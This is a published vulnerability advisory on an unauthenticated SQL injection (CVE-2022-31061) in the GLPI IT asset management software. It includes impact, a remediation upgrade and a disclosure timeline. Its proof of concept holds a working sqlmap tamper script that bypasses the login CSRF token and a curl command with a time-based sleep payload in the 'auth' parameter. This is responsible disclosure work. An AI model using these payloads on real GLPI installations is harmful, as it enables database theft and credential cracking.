
Swascan Offensive Security Team has identified 1 critical vulnerability on Teclib digital assets during a Penetration Test on a customer that use the software GLPI.
Teclib
Teclib is an open-source software editor that offers a vast range of fully integrated open-source technology packages, to better respond to business needs.
Product description
GLPI is a Free Asset and IT Management Software package, Data center management, ITIL Service Desk, licenses tracking and software auditing.
Technical summary
Swascan Offensive Security Team found an important vulnerability on: GLPI >= 9.3.0
| Vulnerability | CVSSv3.1 | Affected versions | Patched versions |
| Unauthenticated SQL Injection | 9.8 Critical AV:N/AC:H/PR:N/UI:N/S:C/C:H/I:H/A:H | >= 9.3.0 | 9.5.8, 10.0.2 |
In the following section the technical details about this vulnerability, including evidence and a proof-of-concept. This vulnerability could affect thousands of assets.
Description
GLPI >= 9.3.0 is vulnerable to unauthenticated SQL Injection attacks.
By exploiting this vulnerability, a potential attacker will be able to exfiltrate the infor-mation contained in the database, as for example the hashed password of the legitimate users and then perform bruteforce attacks to gain high privileged access to the Web Application.
However, to achieve this result, the attacker will have the limitation of having to make numerous HTTP requests to extract data from the database one character at a time.
Asset
- http(s)://<target>/front/login.php [POST] [Param: auth]
Proof of Concept
Below is shown how it was possible to identify and exploit the vulnerability both for the version >= 9.3.0 The steps executed are the following:
- GLPI version fingerprint
- SQL Injection verification using Time based payloads and measuring the response time for the following case: 5 seconds, 10 seconds and 15 seconds
- Develop a custom sqlmap tamper script written in Python to bypass CSRF token and obtain the fields name that are generated across login attempts
- Store the HTTP Request that was made upon login in a file called login.php
- Intercept the HTTP Request (using Burp) to align the content type generated by the tamper from text/plain to application/x-www-form-urlencoded
- Exploit the vulnerability using sqlmap and access to some information, as for example the current db username
The custom sqlmap tamper used for both tested versions (10.0.0, 10.0.1) is:
#!/usr/bin/env python3
import warnings
warnings.filterwarnings("ignore")
from lib.core.enums import PRIORITY
from bs4 import BeautifulSoup as bs
import requests
import urllib.parse
__priority__ = PRIORITY.NORMAL
def dependencies():
pass
def tamper(payload, **kwargs):
cookies = {"glpi_3f946f74140a3178722cb675d5bf6b47":"tt5aslh7cr33h0mah79srve8s7"}
_form = requests.get('http://<target>/index.php?noAUTO=1', verify=False, cookies=cookies)
_data = bs(_form.text, 'html.parser')
_input = _data.find_all('input')
if len(_input) == 0:
print("Warning, unable to parse input...check code")
return payload
csrf = _input[2].get('value')
login_name = _input[3].get('name')
password = _input[4].get('name')
checkbox = _input[5].get('name')
payload = urllib.parse.quote(payload)
res = 'noAUTO=0&redirect=&'
res += f"_glpi_csrf_token={csrf}&"
res += f"{login_name}=ad1&"
res += f"{password}=ad1&"
res += f"auth=ldap-1{payload}&"
res += f"{checkbox}=&"
res += "submit="
return res
To correctly change the Content-Type generated by the tamper, was used a Man-in-the-Middle proxy as Burp Suite:


Test on version GLPI 10.0.0
In this subsection are detailed the steps for GLPI 10.0.0:

The screenshots below show the different response times based on the sleep value set in the payload sent using the curl command:
time curl -A Chrome -kis "https://<TARGET>/front/login.php" -X POST -d "no-AUTO=1&redirect=&_glpi_csrf_token=3544b1c8682aea1898acc8eb1233c3fb06aa79440fc31620a394208529bf0a68&fielda629391eeb5f41=a&fieldb629391eeb5f43=a&auth=ldap-1'%2b(select*from(select(sleep(5)))a)%2b'&fieldc629391eeb5f44=on&submit=" -x http://127.0.0.1:8080



Once successfully verified the SQL Injection, sqlmap was used to automate the exploitation of this vulnerability, obtaining these results:


Test on version GLPI 10.0.1
In this subsection are detailed the steps for GLPI 10.0.1:





Impact
An attacker could obtain access to the application database, grab the credentials to perform offline bruteforcing password attacks, that could lead to privileged access to the GLPI panel. Furthermore, based on the database account associated to the Web Application, an attacker could use the DBMS native function (load_file on Mysql) to gain unauthorized access to the filesystem.
Remediation
Upgrade to version 9.5.8 or 10.0.2 (latest):
https://github.com/glpi-project/glpi/releases/tag/10.0.2
Disclosure Timeline
- 27-05-2022: Vulnerabilities discovered
- 06-06-2022: Vendor contacted by email (1st time)
- 08-06-2022: Report sent to the vendor
- 28-06-2022: CVE issued CVE-2022-31061
- 28-06-2022: Vendor released a patch
- 12-07-2022: Public disclosure of the vulnerability
Sources and references
https://owasp.org/Top10/it/A03_2021-Injection/
https://www.owasp.org/index.php/SQL_Injection
https://cwe.mitre.org/data/definitions/89.html
https://capec.mitre.org/data/definitions/66.html
https://www.teclib-edition.com/en/
https://github.com/glpi-project/glpi/releases/tag/10.0.2
https://nvd.nist.gov/vuln/detail/CVE-2022-31061 https://github.com/glpi-project/glpi/commit/21ae07d00d0b3230f6235386e98388cfc5bb0514




